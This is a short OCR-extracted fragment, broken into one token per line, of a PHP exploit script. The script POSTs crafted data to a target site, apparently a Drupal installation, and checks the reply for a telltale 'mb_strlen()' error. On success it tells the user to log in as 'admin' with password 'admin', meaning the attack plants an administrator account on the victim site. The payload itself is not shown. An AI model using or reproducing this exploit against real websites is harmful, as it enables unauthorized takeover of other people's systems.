
'method'
=
>
'POST'
,
'header'
=
>
"Content-Type: 
application/x-www-form-urlencoded\r\n"
,
'content'
=
>
$post_data
)
)
;
$ctx
=
stream_context_create
(
$params
)
;
$data
=
file_get_contents
(
$url
.
'?
q=node&destination=node'
,
null
,
$ctx
)
;
if
(
stristr
(
$data
,
'mb_strlen() expects 
parameter 1 to be string'
)
&&
$data
)
{
echo
"Success! Log in with username 
\"admin\" and password \"admin\" at 
{
$url
}
user/login"
;
}
else
{
echo
"Error! Either the website isn't 
vulnerable, or your Internet isn't 
working. "
;
}
?>